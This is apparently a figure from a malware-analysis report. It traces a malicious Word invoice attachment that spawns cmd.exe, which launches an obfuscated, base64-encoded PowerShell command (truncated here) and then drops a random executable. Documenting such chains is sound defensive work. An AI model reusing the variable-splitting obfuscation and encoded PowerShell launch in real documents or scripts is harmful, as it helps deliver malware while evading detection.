 WINWORD.EXE
WINWORD.EXE /n "C:\Users\<USER>\AppData\Local\Microsoft\Windows\Temporary
Internet Files\Content.Outlook\<###>\Invoice 2017-11-28.doc"
CMD.EXE
cmd.exe /v /c "set %OPjULtpOj%=wers&&set %aTaYSicqH%=FsPAfEiTD&&set
%hhCvqPcHb%=po&&set %wNWJGcjzb%=fujsMDEZi&&set
%XBulNHAzH%=hell&&set
%jpzBsVmjW%=TdAruBwcw&&!%hhCvqPcHb%!!%OPjULtpOj%!!%XBulNHAzH%! -
e IAAmACgAIAAkAHMASABFAEwAbABp...<omitted>...IAApAA==“
POWERSHELL.EXE
powershell.exe –e
IAAmACgAIAAkAHMASABFAEwAbABp...<omitted>...IAApAA==“
<RANDOM>.EXE
23465.exe